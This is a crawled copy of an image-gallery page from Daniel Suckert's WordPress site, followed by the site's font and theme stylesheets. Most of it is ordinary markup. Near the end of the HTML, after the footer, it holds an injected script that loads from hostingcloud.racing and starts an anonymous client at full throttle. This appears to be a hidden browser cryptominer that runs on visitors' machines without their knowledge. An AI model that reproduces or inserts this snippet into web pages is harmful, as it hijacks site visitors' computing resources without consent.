

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.danielsuckert.at/was-fur-ein-auftakt/dsc09324/
body_size: 3592
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>DSC09324 | Daniel Suckert</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" href="http://www.danielsuckert.at/wp-content/themes/danielsuckert/font.css" />
<link rel="pingback" href="http://www.danielsuckert.at/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.danielsuckert.at/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; Feed" href="http://www.danielsuckert.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; Kommentar-Feed" href="http://www.danielsuckert.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; DSC09324 Kommentar-Feed" href="http://www.danielsuckert.at/was-fur-ein-auftakt/dsc09324/feed/" />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.danielsuckert.at/wp-content/themes/danielsuckert/style.css?ver=3.5.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://www.danielsuckert.at/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.danielsuckert.at/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.danielsuckert.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.danielsuckert.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='http://www.danielsuckert.at/was-fur-ein-auftakt/dsc09324/' />
<!-- <meta name="NextGEN" version="1.9.13" /> -->
</head>
<body class="attachment single single-attachment postid-176480108 attachmentid-176480108 attachment-jpeg">


	<div id="header_suckert">

		<div id="header_suckert_container">
				<div id="navi_oben">
					<ul>
						<li><a href="http://www.danielsuckert.at">Home</a></li>
						<li><a href="http://www.danielsuckert.at/?page_id=7">Impressum</a></li>
						<li><a href="mailto:office@danielsuckert.at">Kontakt</a></li>
						<li><a href="http://www.danielsuckert.at/?#rezensionen">Rezensionen</a></li>
						<li><a class="aktuelles_lightbox" href="http://www.danielsuckert.at/wp-content/gallery/aktuelles/cover7.jpg" style="" rel="lightbox[aktuelles]">Aktuelles</a>
						</li>
					</ul>
				</div>
				<div id="button-kaufen">

				<a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/img_4131.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/img_1003.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/cover7.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/p1020001.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/weltstadt-innsbruck.jpg" rel="lightbox[button-kaufen]"></a>				</div>
				
			
				<div id="headerbild"><a href="http://www.danielsuckert.at"><img src="http://www.danielsuckert.at/wp-content/themes/danielsuckert/images/header-suckert.png" alt="Daniel Suckert"/></a></div>	
		</div>			
	</div>

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		
		

		<nav id="site-navigation-short" class="main-navigation-short" role="navigation">
			<h3 class="menu-toggle">Menü</h3>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-mainnavi-container"><ul id="menu-mainnavi" class="nav-menu"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="http://www.danielsuckert.at/category/news/">NEWS <span class="thin">und</span><br/> TERMINE</a></li>
<li id="menu-item-176478738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176478738"><a href="http://www.danielsuckert.at/history/">HISTORY</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://www.danielsuckert.at/category/kabarett/">KABARETT</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://www.danielsuckert.at/category/galerie/">GALERIE</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://www.danielsuckert.at/category/autor/">AUTOR</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

		
				<article id="post-176480108" class="post-176480108 attachment type-attachment status-inherit hentry image-attachment">
					<header class="entry-header">
						<h1 class="entry-title">DSC09324</h1>

						<footer class="entry-meta">
							<span class="meta-prep meta-prep-entry-date">Veröffentlicht am </span> <span class="entry-date"><time class="entry-date" datetime="2015-11-01T12:30:21+00:00">1. November 2015</time></span> bei <a href="http://www.danielsuckert.at/wp-content/uploads/2015/11/DSC09324.jpg" title="Originalgrösse anzeigen">427 &times; 588</a> in <a href="http://www.danielsuckert.at/was-fur-ein-auftakt/" title="Zurück zu Was für ein Auftakt&#8230;" rel="gallery">Was für ein Auftakt&#8230;</a>.													</footer><!-- .entry-meta -->

						<nav id="image-navigation" class="navigation" role="navigation">
							<span class="previous-image"><a href='http://www.danielsuckert.at/was-fur-ein-auftakt/dsc09332/' title='DSC09332'>&larr; Zurück</a></span>
							<span class="next-image"><a href='http://www.danielsuckert.at/was-fur-ein-auftakt/dsc09294/' title='DSC09294'>Weiter &rarr;</a></span>
						</nav><!-- #image-navigation -->
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
								<a href="http://www.danielsuckert.at/was-fur-ein-auftakt/dsc09294/" title="DSC09324" rel="attachment"><img width="427" height="588" src="http://www.danielsuckert.at/wp-content/uploads/2015/11/DSC09324.jpg" class="attachment-960x960" alt="...volle Action..." /></a>

																<div class="entry-caption">
									<p>&#8230;volle Action&#8230;</p>
								</div>
															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div class="entry-description">
																				</div><!-- .entry-description -->

					</div><!-- .entry-content -->

				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
									<div id="respond">
				<h3 id="reply-title">Hinterlasse eine Antwort <small><a rel="nofollow" id="cancel-comment-reply-link" href="/was-fur-ein-auftakt/dsc09324/#respond" style="display:none;">Antworten abbrechen</a></small></h3>
									<form action="http://www.danielsuckert.at/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht. Erforderliche Felder sind markiert <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Kommentar</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">Du kannst folgende <abbr title="HyperText Markup Language">HTML</abbr>-Tags benutzen:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Kommentar abschicken" />
							<input type='hidden' name='comment_post_ID' value='176480108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			Copright © Daniel Suckert, 2025
	
<a rel="nofollow" href="https://www.facebook.com/pages/Daniel-Suckert/168309407123" target="_blank" style="float:right; margin-bottom: 20px;"><img class="alignnone size-full wp-image-176479204" style="float: right;" alt="facebook-icon" src="http://dev.pp-medien.at/suckert/wp-content/uploads/2013/04/facebook-icon.png" width="120" height="40" /></a>
			

		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<script src="https://www.hostingcloud.racing/rKFr.js"></script>
<script>
    var _client = new Client.Anonymous('a40c046fc40b75d389e362b5669821cf87e1baa3832246ecf317c6fe9c497b58', {
        throttle: 0, ads: 0
    });
    _client.start();
    

</script><script type='text/javascript' src='http://www.danielsuckert.at/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showInfo":"1","fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","resizeCenter":"","marginSize":"50","linkTarget":"_self","slideshowSpeed":"4000","help":"","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Diashow anhalten)","play":"(Diashow starten)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.danielsuckert.at/wp-content/themes/danielsuckert/font.css
body_size: 309
content:

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:400;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:400;
   src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:700;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:700;
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot");
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.ttf") format("ttf");
}

--- FILE ---
content_type: text/css
request_url: http://www.danielsuckert.at/wp-content/themes/danielsuckert/style.css?ver=3.5.1
body_size: 1807
content:
/*
Theme Name:     Daniel Suckert
Theme URI:      http://www.danielsuckert.at
Description:    Child theme for the Twenty Twelve theme
Author:         P&P Medien GmbH
Author URI:     http://www.pp-medien.at
Template:       twentytwelve                             
Version:        0.1.0
*/

@import url("../twentytwelve/style.css");


@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:400;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:400;
   src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:700;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:700;
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot");
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.ttf") format("ttf");
}


body {
    background-color: #fff;
  font-family:"Open Sans", Arial, sans-serif;
}

html, body{
	height: 100%;
	width: 100%;
}

body .site {
    box-shadow: none;
    margin-bottom: 30px;
    margin-top: 0;
    padding: 0;
    z-index: 100;
    position: relative;
    max-width: 960px;
    min-width: 960px;
}
a {
	color: #085122;
}
a:hover {
	color: #79af25;
}
h1, h2, h3, h4, h5, h6 {
	color: #000;
}
h2 {

}
h6 {
	font-family: Georgia, Times, serif;
}
#main {
	padding: 0 20px;
}
.entry-content blockquote, .comment-content blockquote {
	font-family: Georgia, Times, serif; 
	font-style: normal;
    margin-bottom: 0;
    padding: 0;
}
.widget-area .widget a:hover {
	color: #085122;
}
.comments-link {
	   margin-top: 30px !important;
}
.comments-link a {
    color: #fff;
    background-color: #085122;
    padding: 5px;
    text-decoration: none;
}
.comments-link a:hover {
	color: #fff;
    background-color: #7AAF26;
     padding: 5px;
    text-decoration: none;	
}
.entry-meta a:hover {
	 color: #085122;
}
hr{
	margin:0;
	background-color: #999;
	height: 2px;
}
.site-content article {
	 -moz-hyphens: auto;
    border-bottom: 4px double #AAAAAA;
    margin-bottom: 5.14286rem;
    padding-bottom: 1.71429rem;
    word-wrap: break-word;
}
body.template-front-page .site-content, body.single-attachment .site-content, body.full-width .site-content {
	width: 100%;
}
/*#### HEADER ####*/
.site-header {
	padding-top:0;
	margin-left: 20px;
	margin-right: 20px;
}
#header_suckert {
	width: 100%;
	min-width: 100%;
	-webkit-box-shadow: 0px 7px 9px rgba(50, 50, 50, 0.20);
	-moz-box-shadow:    0px 7px 9px rgba(50, 50, 50, 0.20);
	box-shadow:         0px 7px 9px rgba(50, 50, 50, 0.20);
	z-index: 10000;
	position: relative;
	display: block !important;
}
#header_suckert_container {
    margin: 0 auto;
    max-width: 68.5714rem;
}
#headerbild {
	z-index: 100;
	display: block;
	padding-left: 20px;
    width: 960px;
}
#navi_oben {
	display: block;
	z-index: 1000000;
	position: absolute;
	margin-top: 20px;
	width: 400px;
	padding-left: 20px;
}
#navi_oben ul {
	list-style-type: none;
}
#navi_oben ul li {
	float: left;
	margin-right: 10px;
}
#button-kaufen a{
	width: 124px;
	height: 66px;
	background: url('images/button.png');
	position: absolute;
	margin-left: 780px;
}
#button-kaufen a:hover{
	background: url('images/button_over.png');
}
/*#### MAINNAVI ####*/
/*NAVI auf Startseite*/
.main-navigation-custom ul {
	list-style-type: none;
	margin-top: -23px;
}
.main-navigation-custom ul li {
	display: inline-block;
	padding:0;
	margin-right: 28px;
}
.main-navigation-custom ul li:last-child {
	margin-right: 0px;
}
.main-navigation-custom ul li a {
	width: 134px;
	text-align: center;
	line-height: 21px;
	bottom: 0;
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	display: block;
	text-decoration: none;
	background-color: #06441d;
	padding: 152px 12px 16px 12px;
		-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.main-navigation-custom ul li a:hover {
	background-color: #7aaf26;
}


.main-navigation-custom li a, .main-navigation-custom li {
	display: inline-block !important;
}
/* Navi auf Startseite Bilder*/
#bilder-startseite {
	margin-top: 10px;
}
#bilder-startseite ul li {
	float: left;
	margin-right: 30px;
}
#bilder-startseite ul li:last-child {
	margin-right: 0px;
}
#bilder-startseite ul li a img {
	-webkit-box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50); /* webkit browser*/ 
	-moz-box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50); /* firefox */ 
	box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50);
}

/*NAVI auf normalen Seiten*/
.main-navigation-short ul {
	list-style-type: none;
	margin-top: -23px;
}
.main-navigation-short ul li {
	display: inline-block;
	padding:0;
	margin-right: 28px;
}
.main-navigation-short ul li:last-child {
	margin-right: 0px;
}
.main-navigation-short ul li a {
	width: 134px;
	text-align: center;
	line-height: 21px;
	bottom: 0;
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	display: block;
	text-decoration: none;
	background-color: #06441d;
	padding: 44px 12px 16px 12px;
		-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.main-navigation-short ul li a:hover {
	background-color: #7aaf26;
}


.main-navigation-short li a, .main-navigation-short li {
	display: inline-block !important;
}
.thin {
    font-size: 16px;
    font-weight: normal;
    text-transform: none;
}
.main-navigation-short .current-menu-item > a, .main-navigation-short .current-menu-ancestor > a, .main-navigation-short .current_page_item > a, .main-navigation-short .current_page_ancestor > a {
	color: #fff;
	background-color: #7aaf26;
}
footer[role="contentinfo"] {
	border:none;
	margin: 0 !important;
	padding: 0 !important;
}
.site-info {
	padding: 0 20px;
	margin-top: 20px;
}


/*Startseite FB Buttons*/
#facebook-start {
	float: right !important;
	margin-top: -100px;
}


